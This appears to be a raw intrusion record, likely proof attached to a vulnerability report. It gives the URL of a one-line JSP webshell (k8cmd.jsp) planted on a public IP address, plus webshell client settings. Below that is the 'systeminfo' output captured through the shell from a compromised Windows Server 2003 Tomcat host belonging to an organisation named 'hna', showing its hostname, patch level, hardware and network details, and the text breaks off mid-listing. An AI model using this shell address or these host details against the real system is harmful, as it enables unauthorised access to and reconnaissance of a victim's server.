 一句话: http://114.251.243.18/hhzp/k8cmd.jsp
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: GB2312 超时: 80000
C:\tomcathnzp80\apache-tomcat-7.0.40\webapps\hhzp\hhzp>systeminfo
主机名: HNA-3A5AF9074B0
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: user
注册的组织: hna
产品 ID: 69813-650-9188916-45023
初始安装日期: 2014-7-8, 15:46:33
系统启动时间: 53 天 14 小时 30 分 56 秒
系统制造商: Xen
系统型号: HVM domU
系统类型: X86-based PC
处理器: 安装了 2 个处理器。
[01]: x86 Family 6 Model 62 Stepping 4 GenuineIntel ~2600 Mhz
[02]: x86 Family 6 Model 62 Stepping 4 GenuineIntel ~2600 Mhz
BIOS 版本: Xen - 0
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (GMT+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 3,839 MB
可用的物理内存: 2,726 MB
页面文件: 最大值: 5,732 MB
页面文件: 可用: 4,137 MB
页面文件: 使用中: 1,595 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\HNA-3A5AF9074B0
修补程序: 安装了 1 个修补程序。
[01]: Q147222
网卡: 安装了 1 个 NIC。
[01]: Citrix PV Ethernet Adapter
连接名: 本地连接 3
启用 DHCP: 是
DHCP 服务器: 172.16.11.1
IP 地址